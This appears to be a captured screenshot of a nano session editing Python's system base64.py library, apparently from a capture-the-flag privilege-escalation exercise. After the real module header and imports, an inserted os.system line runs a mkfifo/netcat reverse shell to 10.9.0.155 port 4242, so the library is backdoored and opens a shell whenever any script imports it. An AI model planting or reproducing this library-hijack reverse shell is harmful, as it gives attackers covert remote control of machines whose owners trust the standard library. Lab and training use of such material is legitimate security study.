 GNU nano 4.8 /usr/lib/python3.8/base64.py Modified
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system(rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.155 4242 >/tmp/f)